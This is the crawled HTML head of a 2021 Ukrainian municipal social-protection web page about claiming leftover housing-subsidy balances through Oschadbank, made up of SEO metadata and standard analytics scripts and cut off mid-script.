

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dszn.smr.gov.ua/informatsiya-dlya-subsidiantiv-yaki-mayut-zalishok-bezgotivkovoyi-zhitlovoyi-subsidiyi-za-2021-rik-v-at-oshhadbank/
body_size: 25935
content:
<!DOCTYPE html>
<!--[if IE 7 ]><html class="ie ie7 no-js"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8 no-js"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html class="no-js"> <!--<![endif]-->

<head>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-141907933-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-141907933-1');
</script>


    <!-- Basic Page Needs
  ================================================== -->
    <meta charset="utf-8" />
    
    <meta name="author" content="" />

    <!-- Mobile Specific Metas
================================================== -->
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="format-detection" content="telephone=no" />

    <!-- Favicons
  ================================================== -->
    <link rel="apple-touch-icon" sizes="57x57" href="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/favicon/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/favicon/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/favicon/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/favicon/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/favicon/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/favicon/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/favicon/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/favicon/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/favicon/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/favicon/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/favicon/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/favicon/favicon-16x16.png">
    <link rel="manifest" href="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/favicon/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/favicon/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">

    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.6.8.1 - aioseo.com -->
		<meta name="description" content="Нагадуємо, що 19 грудня завершується термін звернення до АТ «Ощадбанк» за залишками неотриманої безготівкової субсидії за попередній період. ВАЖЛИВО! АТ «Ощадбанк» не може зарахувати залишок житлової субсидії, якщо одержувач субсидії не має рахунку в цьому банку. Для отримання залишку житлової субсидії необхідно відкрити рахунок до 19 грудня 2021 року у будь-якому відділенні АТ «Ощадбанк». Залишки коштів," />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://dszn.smr.gov.ua/informatsiya-dlya-subsidiantiv-yaki-mayut-zalishok-bezgotivkovoyi-zhitlovoyi-subsidiyi-za-2021-rik-v-at-oshhadbank/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.8.1" />
		<meta property="og:locale" content="uk_UA" />
		<meta property="og:site_name" content="Департамент  соціального захисту населення Сумської міської ради - Департамент  соціального захисту населення Сумської міської ради" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Інформація для субсидіантів, які мають залишок безготівкової житлової субсидії за 2021 рік в АТ «Ощадбанк» - Департамент соціального захисту населення Сумської міської ради" />
		<meta property="og:description" content="Нагадуємо, що 19 грудня завершується термін звернення до АТ «Ощадбанк» за залишками неотриманої безготівкової субсидії за попередній період. ВАЖЛИВО! АТ «Ощадбанк» не може зарахувати залишок житлової субсидії, якщо одержувач субсидії не має рахунку в цьому банку. Для отримання залишку житлової субсидії необхідно відкрити рахунок до 19 грудня 2021 року у будь-якому відділенні АТ «Ощадбанк». Залишки коштів," />
		<meta property="og:url" content="https://dszn.smr.gov.ua/informatsiya-dlya-subsidiantiv-yaki-mayut-zalishok-bezgotivkovoyi-zhitlovoyi-subsidiyi-za-2021-rik-v-at-oshhadbank/" />
		<meta property="article:published_time" content="2021-12-03T06:14:01+00:00" />
		<meta property="article:modified_time" content="2021-12-03T06:32:57+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Інформація для субсидіантів, які мають залишок безготівкової житлової субсидії за 2021 рік в АТ «Ощадбанк» - Департамент соціального захисту населення Сумської міської ради" />
		<meta name="twitter:description" content="Нагадуємо, що 19 грудня завершується термін звернення до АТ «Ощадбанк» за залишками неотриманої безготівкової субсидії за попередній період. ВАЖЛИВО! АТ «Ощадбанк» не може зарахувати залишок житлової субсидії, якщо одержувач субсидії не має рахунку в цьому банку. Для отримання залишку житлової субсидії необхідно відкрити рахунок до 19 грудня 2021 року у будь-якому відділенні АТ «Ощадбанк». Залишки коштів," />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/dszn.smr.gov.ua\/informatsiya-dlya-subsidiantiv-yaki-mayut-zalishok-bezgotivkovoyi-zhitlovoyi-subsidiyi-za-2021-rik-v-at-oshhadbank\/#blogposting","name":"\u0406\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u044f \u0434\u043b\u044f \u0441\u0443\u0431\u0441\u0438\u0434\u0456\u0430\u043d\u0442\u0456\u0432, \u044f\u043a\u0456 \u043c\u0430\u044e\u0442\u044c \u0437\u0430\u043b\u0438\u0448\u043e\u043a \u0431\u0435\u0437\u0433\u043e\u0442\u0456\u0432\u043a\u043e\u0432\u043e\u0457 \u0436\u0438\u0442\u043b\u043e\u0432\u043e\u0457 \u0441\u0443\u0431\u0441\u0438\u0434\u0456\u0457 \u0437\u0430 2021 \u0440\u0456\u043a \u0432 \u0410\u0422 \u00ab\u041e\u0449\u0430\u0434\u0431\u0430\u043d\u043a\u00bb - \u0414\u0435\u043f\u0430\u0440\u0442\u0430\u043c\u0435\u043d\u0442 \u0441\u043e\u0446\u0456\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u043d\u0430\u0441\u0435\u043b\u0435\u043d\u043d\u044f \u0421\u0443\u043c\u0441\u044c\u043a\u043e\u0457 \u043c\u0456\u0441\u044c\u043a\u043e\u0457 \u0440\u0430\u0434\u0438","headline":"\u0406\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u044f \u0434\u043b\u044f \u0441\u0443\u0431\u0441\u0438\u0434\u0456\u0430\u043d\u0442\u0456\u0432, \u044f\u043a\u0456 \u043c\u0430\u044e\u0442\u044c \u0437\u0430\u043b\u0438\u0448\u043e\u043a \u0431\u0435\u0437\u0433\u043e\u0442\u0456\u0432\u043a\u043e\u0432\u043e\u0457  \u0436\u0438\u0442\u043b\u043e\u0432\u043e\u0457 \u0441\u0443\u0431\u0441\u0438\u0434\u0456\u0457 \u0437\u0430 2021 \u0440\u0456\u043a \u0432 \u0410\u0422 \u00ab\u041e\u0449\u0430\u0434\u0431\u0430\u043d\u043a\u00bb","author":{"@id":"https:\/\/dszn.smr.gov.ua\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/dszn.smr.gov.ua\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/dszn.smr.gov.ua\/wp-content\/uploads\/2021\/12\/2346.jpg","width":512,"height":300},"datePublished":"2021-12-03T08:14:01+02:00","dateModified":"2021-12-03T08:32:57+02:00","inLanguage":"uk","mainEntityOfPage":{"@id":"https:\/\/dszn.smr.gov.ua\/informatsiya-dlya-subsidiantiv-yaki-mayut-zalishok-bezgotivkovoyi-zhitlovoyi-subsidiyi-za-2021-rik-v-at-oshhadbank\/#webpage"},"isPartOf":{"@id":"https:\/\/dszn.smr.gov.ua\/informatsiya-dlya-subsidiantiv-yaki-mayut-zalishok-bezgotivkovoyi-zhitlovoyi-subsidiyi-za-2021-rik-v-at-oshhadbank\/#webpage"},"articleSection":"\u041d\u043e\u0432\u0438\u043d\u0438"},{"@type":"BreadcrumbList","@id":"https:\/\/dszn.smr.gov.ua\/informatsiya-dlya-subsidiantiv-yaki-mayut-zalishok-bezgotivkovoyi-zhitlovoyi-subsidiyi-za-2021-rik-v-at-oshhadbank\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dszn.smr.gov.ua\/#listItem","position":1,"name":"\u0413\u043e\u043b\u043e\u0432\u043d\u0430","item":"https:\/\/dszn.smr.gov.ua\/","nextItem":"https:\/\/dszn.smr.gov.ua\/informatsiya-dlya-subsidiantiv-yaki-mayut-zalishok-bezgotivkovoyi-zhitlovoyi-subsidiyi-za-2021-rik-v-at-oshhadbank\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dszn.smr.gov.ua\/informatsiya-dlya-subsidiantiv-yaki-mayut-zalishok-bezgotivkovoyi-zhitlovoyi-subsidiyi-za-2021-rik-v-at-oshhadbank\/#listItem","position":2,"name":"\u0406\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u044f \u0434\u043b\u044f \u0441\u0443\u0431\u0441\u0438\u0434\u0456\u0430\u043d\u0442\u0456\u0432, \u044f\u043a\u0456 \u043c\u0430\u044e\u0442\u044c \u0437\u0430\u043b\u0438\u0448\u043e\u043a \u0431\u0435\u0437\u0433\u043e\u0442\u0456\u0432\u043a\u043e\u0432\u043e\u0457  \u0436\u0438\u0442\u043b\u043e\u0432\u043e\u0457 \u0441\u0443\u0431\u0441\u0438\u0434\u0456\u0457 \u0437\u0430 2021 \u0440\u0456\u043a \u0432 \u0410\u0422 \u00ab\u041e\u0449\u0430\u0434\u0431\u0430\u043d\u043a\u00bb","previousItem":"https:\/\/dszn.smr.gov.ua\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/dszn.smr.gov.ua\/#organization","name":"\u0414\u0435\u043f\u0430\u0440\u0442\u0430\u043c\u0435\u043d\u0442  \u0441\u043e\u0446\u0456\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u043d\u0430\u0441\u0435\u043b\u0435\u043d\u043d\u044f \u0421\u0443\u043c\u0441\u044c\u043a\u043e\u0457 \u043c\u0456\u0441\u044c\u043a\u043e\u0457 \u0440\u0430\u0434\u0438","description":"\u0414\u0435\u043f\u0430\u0440\u0442\u0430\u043c\u0435\u043d\u0442  \u0441\u043e\u0446\u0456\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u043d\u0430\u0441\u0435\u043b\u0435\u043d\u043d\u044f \u0421\u0443\u043c\u0441\u044c\u043a\u043e\u0457 \u043c\u0456\u0441\u044c\u043a\u043e\u0457 \u0440\u0430\u0434\u0438","url":"https:\/\/dszn.smr.gov.ua\/"},{"@type":"Person","@id":"https:\/\/dszn.smr.gov.ua\/author\/admin\/#author","url":"https:\/\/dszn.smr.gov.ua\/author\/admin\/","name":"admin admin","image":{"@type":"ImageObject","@id":"https:\/\/dszn.smr.gov.ua\/informatsiya-dlya-subsidiantiv-yaki-mayut-zalishok-bezgotivkovoyi-zhitlovoyi-subsidiyi-za-2021-rik-v-at-oshhadbank\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/8368b6b19c1f0ef13e2e416945f18182054a70e82f74bc1a2ea160021c70f8aa?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin admin"}},{"@type":"WebPage","@id":"https:\/\/dszn.smr.gov.ua\/informatsiya-dlya-subsidiantiv-yaki-mayut-zalishok-bezgotivkovoyi-zhitlovoyi-subsidiyi-za-2021-rik-v-at-oshhadbank\/#webpage","url":"https:\/\/dszn.smr.gov.ua\/informatsiya-dlya-subsidiantiv-yaki-mayut-zalishok-bezgotivkovoyi-zhitlovoyi-subsidiyi-za-2021-rik-v-at-oshhadbank\/","name":"\u0406\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u044f \u0434\u043b\u044f \u0441\u0443\u0431\u0441\u0438\u0434\u0456\u0430\u043d\u0442\u0456\u0432, \u044f\u043a\u0456 \u043c\u0430\u044e\u0442\u044c \u0437\u0430\u043b\u0438\u0448\u043e\u043a \u0431\u0435\u0437\u0433\u043e\u0442\u0456\u0432\u043a\u043e\u0432\u043e\u0457 \u0436\u0438\u0442\u043b\u043e\u0432\u043e\u0457 \u0441\u0443\u0431\u0441\u0438\u0434\u0456\u0457 \u0437\u0430 2021 \u0440\u0456\u043a \u0432 \u0410\u0422 \u00ab\u041e\u0449\u0430\u0434\u0431\u0430\u043d\u043a\u00bb - \u0414\u0435\u043f\u0430\u0440\u0442\u0430\u043c\u0435\u043d\u0442 \u0441\u043e\u0446\u0456\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u043d\u0430\u0441\u0435\u043b\u0435\u043d\u043d\u044f \u0421\u0443\u043c\u0441\u044c\u043a\u043e\u0457 \u043c\u0456\u0441\u044c\u043a\u043e\u0457 \u0440\u0430\u0434\u0438","description":"\u041d\u0430\u0433\u0430\u0434\u0443\u0454\u043c\u043e, \u0449\u043e 19 \u0433\u0440\u0443\u0434\u043d\u044f \u0437\u0430\u0432\u0435\u0440\u0448\u0443\u0454\u0442\u044c\u0441\u044f \u0442\u0435\u0440\u043c\u0456\u043d \u0437\u0432\u0435\u0440\u043d\u0435\u043d\u043d\u044f \u0434\u043e \u0410\u0422 \u00ab\u041e\u0449\u0430\u0434\u0431\u0430\u043d\u043a\u00bb \u0437\u0430 \u0437\u0430\u043b\u0438\u0448\u043a\u0430\u043c\u0438 \u043d\u0435\u043e\u0442\u0440\u0438\u043c\u0430\u043d\u043e\u0457 \u0431\u0435\u0437\u0433\u043e\u0442\u0456\u0432\u043a\u043e\u0432\u043e\u0457 \u0441\u0443\u0431\u0441\u0438\u0434\u0456\u0457 \u0437\u0430 \u043f\u043e\u043f\u0435\u0440\u0435\u0434\u043d\u0456\u0439 \u043f\u0435\u0440\u0456\u043e\u0434. \u0412\u0410\u0416\u041b\u0418\u0412\u041e! \u0410\u0422 \u00ab\u041e\u0449\u0430\u0434\u0431\u0430\u043d\u043a\u00bb \u043d\u0435 \u043c\u043e\u0436\u0435 \u0437\u0430\u0440\u0430\u0445\u0443\u0432\u0430\u0442\u0438 \u0437\u0430\u043b\u0438\u0448\u043e\u043a \u0436\u0438\u0442\u043b\u043e\u0432\u043e\u0457 \u0441\u0443\u0431\u0441\u0438\u0434\u0456\u0457, \u044f\u043a\u0449\u043e \u043e\u0434\u0435\u0440\u0436\u0443\u0432\u0430\u0447 \u0441\u0443\u0431\u0441\u0438\u0434\u0456\u0457 \u043d\u0435 \u043c\u0430\u0454 \u0440\u0430\u0445\u0443\u043d\u043a\u0443 \u0432 \u0446\u044c\u043e\u043c\u0443 \u0431\u0430\u043d\u043a\u0443. \u0414\u043b\u044f \u043e\u0442\u0440\u0438\u043c\u0430\u043d\u043d\u044f \u0437\u0430\u043b\u0438\u0448\u043a\u0443 \u0436\u0438\u0442\u043b\u043e\u0432\u043e\u0457 \u0441\u0443\u0431\u0441\u0438\u0434\u0456\u0457 \u043d\u0435\u043e\u0431\u0445\u0456\u0434\u043d\u043e \u0432\u0456\u0434\u043a\u0440\u0438\u0442\u0438 \u0440\u0430\u0445\u0443\u043d\u043e\u043a \u0434\u043e 19 \u0433\u0440\u0443\u0434\u043d\u044f 2021 \u0440\u043e\u043a\u0443 \u0443 \u0431\u0443\u0434\u044c-\u044f\u043a\u043e\u043c\u0443 \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u0456 \u0410\u0422 \u00ab\u041e\u0449\u0430\u0434\u0431\u0430\u043d\u043a\u00bb. \u0417\u0430\u043b\u0438\u0448\u043a\u0438 \u043a\u043e\u0448\u0442\u0456\u0432,","inLanguage":"uk","isPartOf":{"@id":"https:\/\/dszn.smr.gov.ua\/#website"},"breadcrumb":{"@id":"https:\/\/dszn.smr.gov.ua\/informatsiya-dlya-subsidiantiv-yaki-mayut-zalishok-bezgotivkovoyi-zhitlovoyi-subsidiyi-za-2021-rik-v-at-oshhadbank\/#breadcrumblist"},"author":{"@id":"https:\/\/dszn.smr.gov.ua\/author\/admin\/#author"},"creator":{"@id":"https:\/\/dszn.smr.gov.ua\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/dszn.smr.gov.ua\/wp-content\/uploads\/2021\/12\/2346.jpg","@id":"https:\/\/dszn.smr.gov.ua\/informatsiya-dlya-subsidiantiv-yaki-mayut-zalishok-bezgotivkovoyi-zhitlovoyi-subsidiyi-za-2021-rik-v-at-oshhadbank\/#mainImage","width":512,"height":300},"primaryImageOfPage":{"@id":"https:\/\/dszn.smr.gov.ua\/informatsiya-dlya-subsidiantiv-yaki-mayut-zalishok-bezgotivkovoyi-zhitlovoyi-subsidiyi-za-2021-rik-v-at-oshhadbank\/#mainImage"},"datePublished":"2021-12-03T08:14:01+02:00","dateModified":"2021-12-03T08:32:57+02:00"},{"@type":"WebSite","@id":"https:\/\/dszn.smr.gov.ua\/#website","url":"https:\/\/dszn.smr.gov.ua\/","name":"\u0414\u0435\u043f\u0430\u0440\u0442\u0430\u043c\u0435\u043d\u0442  \u0441\u043e\u0446\u0456\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u043d\u0430\u0441\u0435\u043b\u0435\u043d\u043d\u044f \u0421\u0443\u043c\u0441\u044c\u043a\u043e\u0457 \u043c\u0456\u0441\u044c\u043a\u043e\u0457 \u0440\u0430\u0434\u0438","description":"\u0414\u0435\u043f\u0430\u0440\u0442\u0430\u043c\u0435\u043d\u0442  \u0441\u043e\u0446\u0456\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u043d\u0430\u0441\u0435\u043b\u0435\u043d\u043d\u044f \u0421\u0443\u043c\u0441\u044c\u043a\u043e\u0457 \u043c\u0456\u0441\u044c\u043a\u043e\u0457 \u0440\u0430\u0434\u0438","inLanguage":"uk","publisher":{"@id":"https:\/\/dszn.smr.gov.ua\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v20.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Інформація для субсидіантів, які мають залишок безготівкової житлової субсидії за 2021 рік в АТ «Ощадбанк» - Департамент соціального захисту населення Сумської міської ради</title>
	<link rel="canonical" href="https://dszn.smr.gov.ua/informatsiya-dlya-subsidiantiv-yaki-mayut-zalishok-bezgotivkovoyi-zhitlovoyi-subsidiyi-za-2021-rik-v-at-oshhadbank/" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Інформація для субсидіантів, які мають залишок безготівкової житлової субсидії за 2021 рік в АТ «Ощадбанк» - Департамент соціального захисту населення Сумської міської ради" />
	<meta property="og:description" content="Нагадуємо, що 19 грудня завершується термін звернення до АТ «Ощадбанк» за залишками неотриманої безготівкової субсидії за попередній період. ВАЖЛИВО! АТ «Ощадбанк» не може зарахувати залишок житлової субсидії, якщо одержувач субсидії не має рахунку в цьому банку. Для отримання залишку житлової субсидії необхідно відкрити рахунок до 19 грудня 2021 року у будь-якому відділенні АТ «Ощадбанк». Залишки коштів, [&hellip;]" />
	<meta property="og:url" content="https://dszn.smr.gov.ua/informatsiya-dlya-subsidiantiv-yaki-mayut-zalishok-bezgotivkovoyi-zhitlovoyi-subsidiyi-za-2021-rik-v-at-oshhadbank/" />
	<meta property="og:site_name" content="Департамент соціального захисту населення Сумської міської ради" />
	<meta property="article:author" content="https://www.facebook.com/sumysoczahyst/" />
	<meta property="article:published_time" content="2021-12-03T06:14:01+00:00" />
	<meta property="article:modified_time" content="2021-12-03T06:32:57+00:00" />
	<meta property="og:image" content="https://dszn.smr.gov.ua/wp-content/uploads/2021/12/2346.jpg" />
	<meta property="og:image:width" content="512" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано" />
	<meta name="twitter:data1" content="admin admin" />
	<meta name="twitter:label2" content="Прибл. час читання" />
	<meta name="twitter:data2" content="1 хвилина" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dszn.smr.gov.ua/informatsiya-dlya-subsidiantiv-yaki-mayut-zalishok-bezgotivkovoyi-zhitlovoyi-subsidiyi-za-2021-rik-v-at-oshhadbank/","url":"https://dszn.smr.gov.ua/informatsiya-dlya-subsidiantiv-yaki-mayut-zalishok-bezgotivkovoyi-zhitlovoyi-subsidiyi-za-2021-rik-v-at-oshhadbank/","name":"Інформація для субсидіантів, які мають залишок безготівкової житлової субсидії за 2021 рік в АТ «Ощадбанк» - Департамент соціального захисту населення Сумської міської ради","isPartOf":{"@id":"https://dszn.smr.gov.ua/#website"},"primaryImageOfPage":{"@id":"https://dszn.smr.gov.ua/informatsiya-dlya-subsidiantiv-yaki-mayut-zalishok-bezgotivkovoyi-zhitlovoyi-subsidiyi-za-2021-rik-v-at-oshhadbank/#primaryimage"},"image":{"@id":"https://dszn.smr.gov.ua/informatsiya-dlya-subsidiantiv-yaki-mayut-zalishok-bezgotivkovoyi-zhitlovoyi-subsidiyi-za-2021-rik-v-at-oshhadbank/#primaryimage"},"thumbnailUrl":"https://dszn.smr.gov.ua/wp-content/uploads/2021/12/2346.jpg","datePublished":"2021-12-03T06:14:01+00:00","dateModified":"2021-12-03T06:32:57+00:00","author":{"@id":"https://dszn.smr.gov.ua/#/schema/person/ddcadbf279e6d60449fb1c1b13eb6046"},"breadcrumb":{"@id":"https://dszn.smr.gov.ua/informatsiya-dlya-subsidiantiv-yaki-mayut-zalishok-bezgotivkovoyi-zhitlovoyi-subsidiyi-za-2021-rik-v-at-oshhadbank/#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://dszn.smr.gov.ua/informatsiya-dlya-subsidiantiv-yaki-mayut-zalishok-bezgotivkovoyi-zhitlovoyi-subsidiyi-za-2021-rik-v-at-oshhadbank/"]}]},{"@type":"ImageObject","inLanguage":"uk","@id":"https://dszn.smr.gov.ua/informatsiya-dlya-subsidiantiv-yaki-mayut-zalishok-bezgotivkovoyi-zhitlovoyi-subsidiyi-za-2021-rik-v-at-oshhadbank/#primaryimage","url":"https://dszn.smr.gov.ua/wp-content/uploads/2021/12/2346.jpg","contentUrl":"https://dszn.smr.gov.ua/wp-content/uploads/2021/12/2346.jpg","width":512,"height":300},{"@type":"BreadcrumbList","@id":"https://dszn.smr.gov.ua/informatsiya-dlya-subsidiantiv-yaki-mayut-zalishok-bezgotivkovoyi-zhitlovoyi-subsidiyi-za-2021-rik-v-at-oshhadbank/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://dszn.smr.gov.ua/"},{"@type":"ListItem","position":2,"name":"Інформація для субсидіантів, які мають залишок безготівкової житлової субсидії за 2021 рік в АТ «Ощадбанк»"}]},{"@type":"WebSite","@id":"https://dszn.smr.gov.ua/#website","url":"https://dszn.smr.gov.ua/","name":"Департамент соціального захисту населення Сумської міської ради","description":"Департамент  соціального захисту населення Сумської міської ради","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dszn.smr.gov.ua/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"uk"},{"@type":"Person","@id":"https://dszn.smr.gov.ua/#/schema/person/ddcadbf279e6d60449fb1c1b13eb6046","name":"admin admin","image":{"@type":"ImageObject","inLanguage":"uk","@id":"https://dszn.smr.gov.ua/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8368b6b19c1f0ef13e2e416945f18182054a70e82f74bc1a2ea160021c70f8aa?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8368b6b19c1f0ef13e2e416945f18182054a70e82f74bc1a2ea160021c70f8aa?s=96&d=mm&r=g","caption":"admin admin"},"sameAs":["https://www.facebook.com/sumysoczahyst/"],"url":"https://dszn.smr.gov.ua/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Департамент  соціального захисту населення Сумської міської ради &raquo; стрічка" href="https://dszn.smr.gov.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Департамент  соціального захисту населення Сумської міської ради &raquo; Канал коментарів" href="https://dszn.smr.gov.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Департамент  соціального захисту населення Сумської міської ради &raquo; Інформація для субсидіантів, які мають залишок безготівкової  житлової субсидії за 2021 рік в АТ «Ощадбанк» Канал коментарів" href="https://dszn.smr.gov.ua/informatsiya-dlya-subsidiantiv-yaki-mayut-zalishok-bezgotivkovoyi-zhitlovoyi-subsidiyi-za-2021-rik-v-at-oshhadbank/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-HKHQ97TMC7"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.6.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/dszn.smr.gov.ua\/informatsiya-dlya-subsidiantiv-yaki-mayut-zalishok-bezgotivkovoyi-zhitlovoyi-subsidiyi-za-2021-rik-v-at-oshhadbank\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
